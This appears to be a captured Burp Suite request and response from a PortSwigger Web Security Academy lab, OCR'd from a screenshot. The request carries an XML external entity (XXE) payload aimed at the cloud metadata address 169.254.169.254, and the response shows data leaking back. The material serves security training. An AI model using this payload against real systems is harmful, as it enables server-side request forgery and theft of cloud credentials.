 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a0200870468599bc07fc84d0002006c.web-security-academy.net
3 Cookie: session=BG2mP2otD9p6UqpxCEMKlBxwM7edrdRe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0200870468599bc07fc84d0002006c.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Origin:
https://0a0200870468599bc07fc84d0002006c.web-security-academy.net
11 Content-Length: 189
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY deu SYSTEM "http://169.254.169.254">]>
20 <stockCheck>
21 <productId>
&deu;
</productId>
22 <storeId>
&deu;
</storeId>
23 </stockCheck>
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"